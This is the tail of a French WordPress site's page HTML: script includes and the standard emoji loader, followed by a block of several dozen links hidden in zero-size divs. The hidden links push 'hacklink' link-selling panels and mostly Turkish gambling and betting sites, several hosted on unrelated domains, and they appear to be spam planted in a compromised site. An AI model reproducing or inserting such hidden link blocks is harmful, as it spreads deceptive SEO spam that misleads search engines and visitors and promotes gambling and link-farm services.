src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_346dfc33d02645d41fb1b3e0eccf1e28.php?ver=9.2.1" id="bimber-ajax-search-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_8607cdb54bc34af5c41d5b202dd9a437.php?ver=9.2.1" id="bimber-single-js"></script> <script defer id="q2w3_fixed_widget-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d674481513d4b30efad67303812f94f9.php?ver=9.2.1" id="bimber-back-to-top-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aurelie-et-julien.fr/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="[data-uri]"></script> <style type="text/css">.friendly{text-align:center;display:table-column}</style><div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thoitietso.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elevatedaestheticsmedspa.org/" title="belugabahis giriş">belugabahis giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> |</div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> |</div></div></body></html>